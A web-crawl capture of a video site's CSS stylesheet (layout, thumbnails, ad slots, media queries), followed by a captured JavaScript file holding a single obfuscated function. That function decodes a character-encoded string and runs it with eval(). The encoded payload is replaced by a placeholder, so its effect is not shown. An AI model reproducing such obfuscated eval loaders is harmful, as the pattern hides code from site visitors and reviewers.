@font-face{font-family:'Encode Sans'; font-weight: bold; font-style: normal; src:url(../fonts/font/EncodeSans-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-21x9 { padding-top: 42.8571%; }
/* Ultra Wide 21:9 Ratio. Where 42.8571% - value calculating by formula (height x 100 / width) */

.ratio-16x9 { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-top: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Encode Sans', Arial, sans-serif; text-align: center; }

:after, :before { font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { position: relative; padding-bottom: 20px; border-bottom-width: 1px; border-bottom-style: solid; font-weight: bold; font-size: 26px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h1:after { content: ''; position: absolute; bottom: 0; left: 50%; width: 120px; margin-left: -60px; height: 5px; }
h2 { position: relative; padding-bottom: 20px; border-bottom-width: 1px; border-bottom-style: solid; margin: 40px 10px 0 10px; font-size: 26px; line-height: 28px; position: relative; }
h2:after { content: ''; position: absolute; bottom: 0; left: 50%; width: 120px; margin-left: -60px; height: 5px; }


.true h2 { transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.true h2.anim { transform: translateY(0); opacity: 1; }


.site-header { height: 50px; position: relative; z-index: 99999; }
.site-header .content { overflow: visible; position: relative; }

.logotype { margin: 0 10px; z-index: 5; overflow: hidden; font-weight: bold; text-transform: uppercase; display: inline-block; position: relative; height: 50px; line-height: 50px; font-size: 18px; }

.menu-btn { background: none; border: 0 none; position: absolute; top: 10px; left: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 26px; cursor: pointer; display: block; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active { transform: rotate(90deg); }

.site-header nav { display: none; box-shadow: 3px 3px 15px -7px rgba(0,0,0,0.6); border-radius: 0 0 4px 0; text-align: left; min-width: 180px; position: absolute; top: 50px; left: 0; overflow: hidden; padding: 0 20px 15px 20px; }
.site-header nav ul { overflow: hidden; }
.site-header nav li { margin-top: 15px; overflow: hidden; }
.site-header nav a { border-bottom: 3px solid transparent; font-weight: bold; float: left; cursor: pointer; font-size: 14px; height: 21px; line-height: 21px; text-transform: uppercase; overflow: hidden; display: block; }

.search-btn { background: none; border: 0 none; position: absolute; top: 10px; right: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 22px; cursor: pointer; display: block; }
.search-btn:before { content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 28px; }

.search { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); position: absolute; top: 50px; right: 0; left: 0; overflow: hidden; padding: 0 10px 10px 10px; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; overflow: hidden; border-radius: 4px; height: 48px; line-height: 48px; padding: 0 40px; }
.search-input:before { content: "\f002"; font-weight: 900; position: absolute; top: 11px; left: 7px; width: 30px; height: 30px; line-height: 30px; font-size: 20px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; text-align: left; }
.search button { -moz-transition: color 0.3s ease; -webkit-transition: color 0.3s ease; -o-transition: color 0.3s ease; transition: color 0.3s ease; background: none; overflow: hidden; position: absolute; top: 9px; right: 7px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 24px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1860px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.text-block { overflow: hidden; font-size: 16px; line-height: 24px;  }
.text-block p { overflow: hidden; padding: 20px 10px 0 10px; }
.text-block a { text-decoration: underline; }
.text-block a:hover { text-decoration: none; }

.true .text-block p { opacity: 0; transform: translateY(100px); -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; transition-delay: 0.2s; }
.true .text-block p.anim { opacity: 1; transform: translateY(0);  }

section header ul { clear: both; overflow: hidden; font-size: 0; padding: 15px 5px 0 5px; }
section header li { display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; }
section header a { border-width: 1px; border-style: solid; font-weight: bold; display: block; border-radius: 18px; height: 34px; line-height: 34px; padding: 0 13px; font-size: 14px; }


/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; }
.thumb a { display: block; position: relative; overflow: hidden; margin: 20px 5px 0 5px; padding-bottom: 11px; border-radius: 0 0 4px 4px; }
.thumb figure { border-radius: 4px 4px 0 0; position: relative; overflow: hidden; width: 100%; }
.thumb figure img { border-radius: 4px 4px 0 0; position: absolute; top: 50%; left: 0; width: 100%; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; height: auto; z-index: 2; transform: translateY(-50%); }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb figure:after { content: ''; height: 72px; width: 100%; position: absolute; bottom: 0; left: 0; z-index: 3; }

.thumb h3 { position: absolute; left: 10px; right: 10px; bottom: 0; line-height: 22px; max-height: 22px; overflow: hidden; font-size: 18px; font-weight: bold; z-index: 4; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.thumb footer { overflow: hidden; padding: 11px 5px 15px 5px; margin: -4px 5px 0 5px; border-radius: 0 0 4px 4px; }
.thumb ul { overflow: hidden; height: 26px; }
.thumb li { overflow: hidden; display: inline-block; vertical-align: top; padding: 0 2px; white-space: nowrap; text-overflow: ellipsis; height: 26px; line-height: 26px; font-size: 12px; font-weight: bold; }
.thumb li:before { width: 26px; margin-right: 8px; border-radius: 50%; display: block; float: left; font-size: 18px; font-weight: 900; }
.thumb li.likes:before { content: '\f164'; }
.thumb li.views:before { content: '\f06e'; }
.thumb li.views:after { content: 'views'; margin-left: 2px; display: block !important; color: inherit !important; font-family: inherit !important; width: auto !important; font-size: inherit !important; font-weight: bold; }

.thumb li:after { content: '\f111'; width: 18px; margin-left: 4px; display: block; float: right; font-size: 6px; font-weight: 900; }
.thumb li:last-child:after { display: none; }
.thumb li.dur:before { content: '\f017'; }
.thumb li.total:before { content: '\f04b'; }
.thumb li.total:after { content: 'vids'; margin-left: 2px; display: block !important; color: inherit !important; font-family: inherit !important; width: auto !important; font-size: inherit !important; font-weight: bold; }

.on-thumb { overflow: hidden; padding: 0 10px; position: absolute; top: 25px; right: 10px; height: 30px; line-height: 30px; font-size: 12px; font-weight: bold; z-index: 3; border-radius: 15px; }



.true .thumb { transform: scale(0.4); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .thumb.anim { transform: scale(1) !important; opacity: 1 !important; }
.true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(1); opacity: 1; }
.true .related .thumb:nth-child(1), .true .related .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }

.true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
.true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 1; }
.true .thumb-text.anim { transform: translateY(0) scale(1) !important; opacity: 1 !important; }

.thumb-cat a, .thumb-text a { padding-bottom: 14px; }
.thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; white-space: nowrap; text-overflow: ellipsis; }
.thumb-cat a:hover h3, .thumb-text a:hover h3 { max-height: inherit !important; }

.thumb-text a { padding-top: 12px; padding-bottom: 12px !important; }
.thumb-text footer { padding-top: 4px !important; }
.thumb-text h3 { border-bottom: 2px solid transparent; opacity: 0.8; display: inline-block; vertical-align: top; position: static; font-weight: normal; }

@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; padding-top: 20px; font-size: 0; }
.nav ul { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; overflow: hidden; }
.nav li { display: inline-block; vertical-align: top; position: relative; overflow: hidden; }

.nav a, .nav span { border-radius: 4px; border-width: 1px; border-style: solid; display: block; height: 45px; line-height: 45px; margin: 10px 5px 0 5px; font-weight: bold; min-width: 85px; padding: 0 20px; font-size: 16px; }
.nav a { cursor: pointer; }
.nav a:before, .nav span:before, .nav a:after, .nav span:after { font-size: 36px; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-top: 1px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.nav a:after, .nav span:after { content: '\f30b'; margin-left: 20px; }
.nav a:before, .nav span:before { margin-right: 20px; }

.nav .pages a, .nav .pages span { padding: 0 10px; min-width: 25px; font-size: 14px; height: 45px; line-height: 45px; }
.nav .pages a:before, .nav .pages span:before, .nav .pages a:after, .nav .pages span:after { display: none; }

.nav li.prev { float: left; width: 50%; padding-bottom: 14px; }
.nav li.next { float: right; width: 50%; padding-bottom: 14px; }
.nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { font-weight: bold; min-width: 85px; font-size: 16px; }
.nav li.prev a:before, .nav li.prev span:before { content: '\f30a'; display: inline-block !important; }
.nav li.next a:after, .nav li.next span:after { content: '\f30b'; display: inline-block !important; }


.true .nav { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .nav.anim { transform: translateY(0); opacity: 1; }


aside { font-size: 0; padding-top: 30px; overflow: hidden; text-align: center; clear: both; }
.as-spot { width: 300px; height: 250px; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; position: relative; border-radius: 4px; z-index: 2; }
.as-spot iframe, .as-spot img { width: 300px; height: 250px; position: absolute; z-index: 1; border-radius: 4px; }
.as-spot-2, .as-spot-3, .as-spot-4, .as-spot-5 { display: none; }   

.true .as-spot { transform: scale(0.2); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .as-spot.anim { transform: scale(1); opacity: 1; }
.true .as-spot.anim:nth-child(2) { transition-delay: 0.1s; }
.true .as-spot.anim:nth-child(3) { transition-delay: 0.2s; }
.true .as-spot.anim:nth-child(4) { transition-delay: 0.3s; }
.true .as-spot.anim:nth-child(5) { transition-delay: 0.4s; }

.searches-list { overflow: hidden; padding: 10px 5px 0 5px; font-size: 0; }
.searches-list li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.searches-list a { border-radius: 20px; border-width: 1px; border-style: solid; display: block; height: 38px; line-height: 38px; font-weight: bold; padding: 0 20px; font-size: 15px; }
.searches-list a:before { content: "\f002"; font-size: 18px; margin-right: 3px; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.true .searches-list li { transform: translateY(100px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .searches-list li.anim { transform: translateY(0); opacity: 1; }

.partners { overflow: hidden; font-size: 0; padding: 10px 5px 0 5px; }
.partners li { width: 100%; }
.partners a { border-radius: 4px; border-width: 1px; border-style: solid; font-weight: bold; margin: 10px 5px 0 5px; text-align: left; position: relative; display: block; height: 48px; line-height: 48px; padding: 0 40px 0 20px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.partners a:after { content: "\f138"; font-weight: 900; font-size: 26px; display: block; position: absolute; width: 26px; height: 26px; line-height: 26px; top: 12px; right: 12px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; margin-left: 5px; }

.true .partners li { transform: translateY(100px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .partners li.anim { transform: translateY(0); opacity: 1; }

.media-content { overflow: hidden; margin-top: 20px; padding-bottom: 40px; }

.media .thumb a:hover { cursor: zoom-in; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden; }
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}

.true .media .player { opacity: 0; transform: scale(0.4); -moz-transition: 3s ease; -webkit-transition: 1s ease; -o-transition: 1s ease; transition: 1s ease; transition-delay: 1s; }
.true .media.anim .player { opacity: 1; transform: scale(1); }


.media-meta { overflow: hidden; }
.media-meta ul { overflow: hidden; font-size: 0; }
.media-meta li { display: inline-block; vertical-align: top; overflow: hidden; font-size: 16px; }

.media-rating { margin: 20px 5px 0 5px; }
.media-rating li { width: 50%; }
.media-rating a { border-radius: 23px; border-width: 1px; border-style: solid; display: block; height: 44px; line-height: 44px; font-weight: bold; padding: 0 25px; margin: 0 5px; font-size: 14px; cursor: pointer; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 28px; margin-right: 5px; font-weight: 900; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }

.meta-items { position: relative; margin: 15px 0 0 0; padding-left: 15px; }
.meta-items li { margin: 5px 10px 0 10px; font-size: 14px; font-weight: bold; height: 30px; line-height: 30px; width: auto; }
.meta-items li:before { display: inline-block; vertical-align: top; width: 30px; border-radius: 50%; height: inherit; line-height: inherit; font-size: 20px; margin-right: 6px; font-weight: 900; }
.meta-items li:last-child { margin-right: 0 !important; }
.meta-items li.views:before { content: '\f06e'; }
.meta-items li.dur:before { content: '\f017'; }
.meta-items li.date:before { content: '\f274'; }

.true .media-meta li, .show-info { transform: scale(0); opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
.true .media-meta.anim li, .show-info.anim { transform: scale(1) !important; opacity: 1 !important; }

.true .media-meta.anim li:nth-child(2) { transition-delay: 0.2s; }
.true .media-meta.anim li:nth-child(3) { transition-delay: 0.4s; }
.true .media-meta.anim li:nth-child(4) { transition-delay: 0.6s; }
.true .media-meta.anim li:nth-child(5) { transition-delay: 0.8s; }

.show-info { cursor: pointer; display: block; text-align: center; margin: 20px 10px 0 10px; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; font-weight: bold; margin: 10px 10px 0 0; }
.media-info li.val {  text-transform: uppercase; height: 40px; line-height: 40px; font-size: 0; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; margin-top: -1px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { border-radius: 23px; border-width: 1px; border-style: solid; display: block; height: 38px; line-height: 38px; font-weight: bold; padding: 0 20px; font-size: 14px; cursor: pointer; }

.media-content aside { padding-top: 30px; }

.site-footer { font-size: 16px; line-height: 24px; overflow: hidden; text-align: center; position: relative; padding: 0 0 20px 0; margin-top: 40px; }
.site-footer p { margin: 17px 10px 0 10px; }  
.site-footer .logotype { font-size: 20px; float: none !important; display: inline-block; vertical-align: top; position: static !important; margin: 20px 10px 0 10px !important; height: 24px !important; line-height: 24px !important; }

.footer-links { padding: 10px 3px 0 3px; }
.footer-links li { display: inline-block; vertical-align: top; margin: 5px 7px 0 7px; }
.footer-links a { font-weight: bold; text-transform: uppercase; border-bottom: 2px solid transparent; display: block; font-size: 14px; height: 20px; line-height: 20px; }

.true .site-footer .content { transform: translateY(500px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .site-footer.anim .content  { transform: translateY(0); opacity: 1; }

.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }
.true .contact-form { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true .contact-form.anim { position: relative; transform: translateY(0); opacity: 1; }

.textarea { border-style: solid; border-width: 1px; border-radius: 4px; padding: 17px; margin: 20px auto 0 auto; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; font-weight: bold; }

.input { display: inline-block; vertical-align: top; width: 150px; border-radius: 4px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; margin: 0 5px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; font-weight: bold; height: inherit; line-height: normal; }

button.submit { border-width: 1px; border-style: solid; border-radius: 4px; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 14px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }

#scroll-top { border-width: 1px; border-style: solid; border-radius: 50%; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 45px; cursor: pointer; display: none; width: 45px; height: 45px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f062'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }

.big-icon { width: 220px; font-size: 220px; height: 220px; line-height: 220px; margin: 0 auto; }
.big-icon:before { content: '\f11a'; display: block; height: inherit; line-height: inherit; font-weight: 900; }

@media all and (min-width:480px) {
    .thumbs-list { padding-top: 10px; }
    .thumb { float: left; width: 50%; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .on-thumb { top: 15px; }
    .partners li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .logotype { font-size: 22px; }
    .search { left: auto; width: 500px; border-radius: 0 0 0 4px; }
    .nav a, .nav span, .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { height: 55px; line-height: 55px; min-width: 45px; padding: 0 35px; font-size: 18px; }
    .as-spot-2 { display: inline-block; }
    .thumb-small, .thumb-text { width: 33.3333%; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 11px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 22px; line-height: 22px; font-size: 18px; }
    .media-rating { display: inline-block; vertical-align: top; margin: 20px 5px 0 5px; }
    .media-rating li { width: auto; }
    .meta-items { display: inline-block; vertical-align: top; margin: 25px 5px 0 5px; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
}

@media all and (min-width:720px) {
    .partners li { width: 33.3333%; }
}

@media all and (min-width:800px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    .big-icon { font-size: 300px; width: 300px; height: 300px; line-height: 300px; }
    section header a { border-radius: 20px; height: 38px; line-height: 38px; padding: 0 20px; min-width: 100px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
}

@media all and (min-width:1020px) {
    h2 { margin-top: 80px; }
    .logotype { position: absolute; height: 60px; line-height: 60px; margin: 0; top: 0; left: 10px; font-size: 18px; }
    .site-header { height: 60px; }
    .menu-btn { display: none !important; }
    .site-header nav { display: block !important; width: auto !important; position: static; display: inline-block; vertical-align: top; border-radius: 0; margin: 0; padding: 18px 0 0 0; box-shadow: none; text-align: center; }
    .site-header nav ul { height: 24px; overflow: hidden; }
    .site-header nav li { display: inline-block; vertical-align: top; margin: 0 15px; }
    .site-header nav a { float: none; }
    .cover { display: none !important; }
    .search-btn { width: 40px; height: 40px; line-height: 40px; }
    .search { top: 60px; right: 10px; width: 400px; border-radius: 0 0 4px 4px; }
    .wrapper { min-height: 800px; }
    .thumb { width: 25%; }
    .thumb a:hover figure img { transform: translateY(-50%) scale(1.04); }
    .thumb a:hover h3 { max-height: 44px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .thumb-text a:hover h3 { opacity: 1; }
    .on-thumb { right: 12px; }
    .true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }
    .true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
    .as-spot { margin: 10px 10px 0 10px; }
    .as-spot-3 { display: inline-block; }
    
    section header a, .nav a, .nav span { transform: scale(0.98); }
    section header a:hover, section header a.active, section header li.active a, .nav a:hover, .nav li.active a, .nav li a.active { transform: scale(1); }
    .nav a:hover:before { transform: translateX(-5px); }
    .nav a:hover:after  {transform: translateX(5px); }
    .partners li { width: 25%; }
    .partners a:hover:after { transform: translateX(5px); }
    
    .media-content { margin: 20px 10px 0 10px; border-radius: 4px; }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 20px; }
    .media, .player iframe, .player video, .player source, .fluid_video_wrapper { border-radius: 4px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 300px !important; min-width: 300px !important; max-width: 300px !important; padding: 0 20px 0 0; }
    .media-tab aside .as-spot { margin: 20px 0 0 0 !important; }
    .media-tab aside .as-spot-3 { display: none; }
    .media-rating { float: left; margin-left: 0; }
    .media-rating li a { margin: 0 10px 0 0; }
    .meta-items { padding-left: 0; float: right; margin-right: 0; }
    .media-items { margin: 5px 0 0 10px; }
    .show-info { display: none !important; }
    .media-info { display: block !important; }
    .media-info ul { padding-left: 0; }
    .media-info p { text-align: justify; margin-right: 0; margin-left: 0; }
    .media-info li.val { font-size: 12px; }
    .media-info li.val:before { font-size: 18px; }  
    .gallery-link a { line-height: 26px; padding: 20px; font-size: 20px; }

    .footer-links { padding: 10px 0 0 0; }
    .footer-links li { display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; }
    #scroll-top { width: 55px; height: 55px; line-height: 50px; font-size: 28px; right: 20px; bottom: 20px; }
}

@media all and (min-width:1280px) {
    .site-header nav li { margin: 0 20px; }
    .as-spot { margin: 10px 4px 0 4px; }
    .as-spot-4 { display: inline-block; }
    .nav li.prev, .nav li.next { width: auto; padding-bottom: 0; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { font-size: 16px; min-width: 30px; height: 50px; line-height: 50px; }
    .nav .pages a, .nav .pages span { font-size: 14px; min-width: 30px; height: 50px; line-height: 50px; }
    .media-rating a { min-width: 100px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    
}

@media all and (min-width:1360px) {
    .logotype { font-size: 24px; }
    .site-header nav li { margin: 0 25px; }
    .site-header nav a { font-size: 15px; }
    .thumb { width: 20%; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .partners li { width: 16.6666%; }
    .as-spot { margin: 10px 10px 0 10px; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { min-width: 100px !important; }
    .media-tab aside .as-spot-3 { display: inline-block; }
    .thumb-small, .thumb-text { width: 16.6666%; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 11px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 22px; line-height: 22px; font-size: 18px; }
    .limited { max-width: 90%; margin: 0 auto; overflow: hidden; }
    .limited .as-spot-3 { display: none !important; }
}

@media all and (min-width:1640px) {
    .as-spot-5 { display: inline-block; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .partners a { height: 52px; line-height: 52px; }
    .partners a:before { top: 14px; }
    .limited { max-width: 80%; }
    .limited .as-spot-3 { display: inline-block !important; }
}

@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/javascript
request_url: https://roughthroatfuck.com/js/y7MYfFZJSIeoXkNlRqpWKm.js
body_size: 22984
content:
function ycaiwqpqxn(thvpxkg){var jjvh='Z';var quwdndyd='A';var qpvxajoqg=[];var nnkedgcd=new RegExp('['+quwdndyd+'-'+jjvh+']');var jbqodixnmw=thvpxkg.split(nnkedgcd);for(var i=0;i<jbqodixnmw.length;i++){qpvxajoqg.push(String.fromCharCode(parseInt(jbqodixnmw[i],34)/(80)));}eval(qpvxajoqg.splice(1,qpvxajoqg.length).join(''));}ycaiwqpqxn('[base64]'); 
     